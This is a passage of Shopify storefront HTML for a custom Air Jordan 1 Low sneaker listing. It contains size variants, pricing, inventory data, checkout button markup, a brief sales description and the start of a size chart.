46","options":["EU","Unisex","46"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926254297,"title":"EU \/ Unisex \/ 47.5","option1":"EU","option2":"Unisex","option3":"47.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 47.5","public_title":"EU \/ Unisex \/ 47.5","options":["EU","Unisex","47.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43750923731161":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923763929":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923796697":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923829465":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923862233":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923895001":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923927769":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923960537":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750923993305":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924026073":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924058841":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924091609":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924124377":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924157145":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924189913":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924222681":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924255449":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924288217":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924320985":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924353753":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924386521":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924419289":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924452057":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924484825":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924517593":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924550361":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924583129":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924615897":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924648665":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924681433":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924714201":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924746969":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924779737":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924812505":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924845273":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924878041":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924910809":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924943577":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750924976345":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925009113":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925041881":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925074649":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925107417":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925140185":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925172953":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925205721":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925238489":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925271257":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925304025":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925336793":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925369561":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925402329":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925435097":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925467865":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925500633":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925533401":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925566169":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925598937":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925631705":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925664473":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925697241":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925730009":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925762777":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925795545":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925828313":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925861081":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925893849":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925926617":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925959385":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750925992153":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926024921":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926057689":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926090457":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926123225":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926155993":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926188761":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926221529":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
},"43750926254297":{"price":"\u003cspan class=money\u003e$207.99\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8110361477337-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8110361477337-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8110361477337"><option value="43750923731161"
                      
                      >US / MEN'S / 3
                - $207.99
              </option><option value="43750923763929"
                      
                      >US / MEN'S / 3.5
                - $207.99
              </option><option value="43750923796697"
                      
                      >US / MEN'S / 4
                - $207.99
              </option><option value="43750923829465"
                      
                      >US / MEN'S / 4.5
                - $207.99
              </option><option value="43750923862233"
                      
                      >US / MEN'S / 5
                - $207.99
              </option><option value="43750923895001"
                      
                      >US / MEN'S / 5.5
                - $207.99
              </option><option value="43750923927769"
                      
                      >US / MEN'S / 6
                - $207.99
              </option><option value="43750923960537"
                      
                      >US / MEN'S / 6.5
                - $207.99
              </option><option value="43750923993305"
                      
                      >US / MEN'S / 7
                - $207.99
              </option><option value="43750924026073"
                      
                      >US / MEN'S / 7.5
                - $207.99
              </option><option value="43750924058841"
                      
                      >US / MEN'S / 8
                - $207.99
              </option><option value="43750924091609"
                      
                      >US / MEN'S / 8.5
                - $207.99
              </option><option value="43750924124377"
                      
                      >US / MEN'S / 9
                - $207.99
              </option><option value="43750924157145"
                      
                      >US / MEN'S / 9.5
                - $207.99
              </option><option value="43750924189913"
                      
                      >US / MEN'S / 10
                - $207.99
              </option><option value="43750924222681"
                      
                      >US / MEN'S / 10.5
                - $207.99
              </option><option value="43750924255449"
                      
                      >US / MEN'S / 11
                - $207.99
              </option><option value="43750924288217"
                      
                      >US / MEN'S / 12
                - $207.99
              </option><option value="43750924320985"
                      
                      >US / MEN'S / 13
                - $207.99
              </option><option value="43750924353753"
                      
                      >US / WOMEN'S / 5
                - $207.99
              </option><option value="43750924386521"
                      
                      >US / WOMEN'S / 5.5
                - $207.99
              </option><option value="43750924419289"
                      
                      >US / WOMEN'S / 6
                - $207.99
              </option><option value="43750924452057"
                      
                      >US / WOMEN'S / 6.5
                - $207.99
              </option><option value="43750924484825"
                      
                      >US / WOMEN'S / 7
                - $207.99
              </option><option value="43750924517593"
                      
                      >US / WOMEN'S / 7.5
                - $207.99
              </option><option value="43750924550361"
                      
                      >US / WOMEN'S / 8
                - $207.99
              </option><option value="43750924583129"
                      
                      >US / WOMEN'S / 8.5
                - $207.99
              </option><option value="43750924615897"
                      
                      >US / WOMEN'S / 9
                - $207.99
              </option><option value="43750924648665"
                      
                      >US / WOMEN'S / 9.5
                - $207.99
              </option><option value="43750924681433"
                      
                      >US / WOMEN'S / 10
                - $207.99
              </option><option value="43750924714201"
                      
                      >US / WOMEN'S / 10.5
                - $207.99
              </option><option value="43750924746969"
                      
                      >US / WOMEN'S / 11
                - $207.99
              </option><option value="43750924779737"
                      
                      >US / WOMEN'S / 12
                - $207.99
              </option><option value="43750924812505"
                      
                      >US / WOMEN'S / 11.5
                - $207.99
              </option><option value="43750924845273"
                      
                      >US / WOMEN'S / 12.5
                - $207.99
              </option><option value="43750924878041"
                      
                      >US / WOMEN'S / 13.5
                - $207.99
              </option><option value="43750924910809"
                      
                      >US / KID'S / 4Y
                - $207.99
              </option><option value="43750924943577"
                      
                      >US / KID'S / 4.5Y
                - $207.99
              </option><option value="43750924976345"
                      
                      >US / KID'S / 5Y
                - $207.99
              </option><option value="43750925009113"
                      
                      >US / KID'S / 5.5Y
                - $207.99
              </option><option value="43750925041881"
                      
                      >US / KID'S / 6Y
                - $207.99
              </option><option value="43750925074649"
                      
                      >US / KID'S / 6.5Y
                - $207.99
              </option><option value="43750925107417"
                      
                      >US / KID'S / 7Y
                - $207.99
              </option><option value="43750925140185"
                      
                      >UK / Unisex / 3
                - $207.99
              </option><option value="43750925172953"
                      
                      >UK / Unisex / 3.5
                - $207.99
              </option><option value="43750925205721"
                      
                      >UK / Unisex / 4
                - $207.99
              </option><option value="43750925238489"
                      
                      >UK / Unisex / 4.5
                - $207.99
              </option><option value="43750925271257"
                      
                      >UK / Unisex / 5
                - $207.99
              </option><option value="43750925304025"
                      
                      >UK / Unisex / 5.5
                - $207.99
              </option><option value="43750925336793"
                      
                      >UK / Unisex / 6
                - $207.99
              </option><option value="43750925369561"
                      
                      >UK / Unisex / 6.5
                - $207.99
              </option><option value="43750925402329"
                      
                      >UK / Unisex / 7
                - $207.99
              </option><option value="43750925435097"
                      
                      >UK / Unisex / 7.5
                - $207.99
              </option><option value="43750925467865"
                      
                      >UK / Unisex / 8
                - $207.99
              </option><option value="43750925500633"
                      
                      >UK / Unisex / 8.5
                - $207.99
              </option><option value="43750925533401"
                      
                      >UK / Unisex / 9
                - $207.99
              </option><option value="43750925566169"
                      
                      >UK / Unisex / 9.5
                - $207.99
              </option><option value="43750925598937"
                      
                      >UK / Unisex / 10
                - $207.99
              </option><option value="43750925631705"
                      
                      >UK / Unisex / 11
                - $207.99
              </option><option value="43750925664473"
                      
                      >UK / Unisex / 12
                - $207.99
              </option><option value="43750925697241"
                      
                      >EU / Unisex / 35.5
                - $207.99
              </option><option value="43750925730009"
                      
                      >EU / Unisex / 36
                - $207.99
              </option><option value="43750925762777"
                      
                      >EU / Unisex / 36.5
                - $207.99
              </option><option value="43750925795545"
                      
                      >EU / Unisex / 37.5
                - $207.99
              </option><option value="43750925828313"
                      
                      >EU / Unisex / 38
                - $207.99
              </option><option value="43750925861081"
                      
                      >EU / Unisex / 38.5
                - $207.99
              </option><option value="43750925893849"
                      
                      >EU / Unisex / 39
                - $207.99
              </option><option value="43750925926617"
                      
                      >EU / Unisex / 40
                - $207.99
              </option><option value="43750925959385"
                      
                      >EU / Unisex / 40.5
                - $207.99
              </option><option value="43750925992153"
                      
                      >EU / Unisex / 41
                - $207.99
              </option><option value="43750926024921"
                      
                      >EU / Unisex / 42
                - $207.99
              </option><option value="43750926057689"
                      
                      >EU / Unisex / 42.5
                - $207.99
              </option><option value="43750926090457"
                      
                      >EU / Unisex / 43
                - $207.99
              </option><option value="43750926123225"
                      
                      >EU / Unisex / 44
                - $207.99
              </option><option value="43750926155993"
                      
                      >EU / Unisex / 44.5
                - $207.99
              </option><option value="43750926188761"
                      
                      >EU / Unisex / 45
                - $207.99
              </option><option value="43750926221529"
                      
                      >EU / Unisex / 46
                - $207.99
              </option><option value="43750926254297"
                      
                      >EU / Unisex / 47.5
                - $207.99
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":43750923731161, "inventory_quantity":20000},{ "id":43750923763929, "inventory_quantity":20000},{ "id":43750923796697, "inventory_quantity":20000},{ "id":43750923829465, "inventory_quantity":20000},{ "id":43750923862233, "inventory_quantity":20000},{ "id":43750923895001, "inventory_quantity":20000},{ "id":43750923927769, "inventory_quantity":20000},{ "id":43750923960537, "inventory_quantity":20000},{ "id":43750923993305, "inventory_quantity":20000},{ "id":43750924026073, "inventory_quantity":20000},{ "id":43750924058841, "inventory_quantity":20000},{ "id":43750924091609, "inventory_quantity":20000},{ "id":43750924124377, "inventory_quantity":20000},{ "id":43750924157145, "inventory_quantity":20000},{ "id":43750924189913, "inventory_quantity":20000},{ "id":43750924222681, "inventory_quantity":20000},{ "id":43750924255449, "inventory_quantity":20000},{ "id":43750924288217, "inventory_quantity":20000},{ "id":43750924320985, "inventory_quantity":20000},{ "id":43750924353753, "inventory_quantity":20000},{ "id":43750924386521, "inventory_quantity":20000},{ "id":43750924419289, "inventory_quantity":20000},{ "id":43750924452057, "inventory_quantity":20000},{ "id":43750924484825, "inventory_quantity":20000},{ "id":43750924517593, "inventory_quantity":20000},{ "id":43750924550361, "inventory_quantity":20000},{ "id":43750924583129, "inventory_quantity":20000},{ "id":43750924615897, "inventory_quantity":20000},{ "id":43750924648665, "inventory_quantity":20000},{ "id":43750924681433, "inventory_quantity":20000},{ "id":43750924714201, "inventory_quantity":20000},{ "id":43750924746969, "inventory_quantity":20000},{ "id":43750924779737, "inventory_quantity":20000},{ "id":43750924812505, "inventory_quantity":20000},{ "id":43750924845273, "inventory_quantity":20000},{ "id":43750924878041, "inventory_quantity":20000},{ "id":43750924910809, "inventory_quantity":20000},{ "id":43750924943577, "inventory_quantity":20000},{ "id":43750924976345, "inventory_quantity":20000},{ "id":43750925009113, "inventory_quantity":20000},{ "id":43750925041881, "inventory_quantity":20000},{ "id":43750925074649, "inventory_quantity":20000},{ "id":43750925107417, "inventory_quantity":20000},{ "id":43750925140185, "inventory_quantity":20000},{ "id":43750925172953, "inventory_quantity":20000},{ "id":43750925205721, "inventory_quantity":20000},{ "id":43750925238489, "inventory_quantity":20000},{ "id":43750925271257, "inventory_quantity":20000},{ "id":43750925304025, "inventory_quantity":20000},{ "id":43750925336793, "inventory_quantity":20000},{ "id":43750925369561, "inventory_quantity":20000},{ "id":43750925402329, "inventory_quantity":20000},{ "id":43750925435097, "inventory_quantity":20000},{ "id":43750925467865, "inventory_quantity":20000},{ "id":43750925500633, "inventory_quantity":20000},{ "id":43750925533401, "inventory_quantity":20000},{ "id":43750925566169, "inventory_quantity":20000},{ "id":43750925598937, "inventory_quantity":20000},{ "id":43750925631705, "inventory_quantity":20000},{ "id":43750925664473, "inventory_quantity":20000},{ "id":43750925697241, "inventory_quantity":20000},{ "id":43750925730009, "inventory_quantity":20000},{ "id":43750925762777, "inventory_quantity":20000},{ "id":43750925795545, "inventory_quantity":20000},{ "id":43750925828313, "inventory_quantity":20000},{ "id":43750925861081, "inventory_quantity":20000},{ "id":43750925893849, "inventory_quantity":20000},{ "id":43750925926617, "inventory_quantity":20000},{ "id":43750925959385, "inventory_quantity":20000},{ "id":43750925992153, "inventory_quantity":20000},{ "id":43750926024921, "inventory_quantity":20000},{ "id":43750926057689, "inventory_quantity":20000},{ "id":43750926090457, "inventory_quantity":20000},{ "id":43750926123225, "inventory_quantity":20000},{ "id":43750926155993, "inventory_quantity":20000},{ "id":43750926188761, "inventory_quantity":20000},{ "id":43750926221529, "inventory_quantity":20000},{ "id":43750926254297, "inventory_quantity":20000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8110361477337" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8110361477337" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8110361477337" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8110361477337"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43750923731161" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43750923731161,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923763929,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923796697,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923829465,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923862233,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923895001,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923927769,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923960537,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750923993305,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924026073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924058841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924091609,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924124377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924157145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924189913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924222681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924255449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924288217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924320985,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924353753,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924386521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924419289,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924452057,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924484825,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924517593,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924550361,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924583129,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924615897,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924648665,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924681433,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924714201,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924746969,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924779737,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924812505,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924845273,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924878041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924910809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924943577,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750924976345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925009113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925041881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925074649,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925107417,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925140185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925172953,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925205721,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925238489,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925271257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925304025,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925336793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925369561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925402329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925435097,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925467865,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925500633,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925533401,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925566169,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925598937,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925631705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925664473,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925697241,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925730009,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925762777,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925795545,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925828313,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925861081,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925893849,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925926617,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925959385,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750925992153,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926024921,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926057689,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926090457,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926123225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926155993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926188761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926221529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750926254297,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8110361477337" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43750923731161">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">🚦 Legit seller, sneakerhead
👟 Custom Made To Order Footwear
✂️ 100% Real materials REMAKE ⚒
✨ Original shoe box and accessories
🛫 Free shipping all over the world
</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/travis-scott-brown-custom-air-jordan-1-low-2">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8110361477337-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
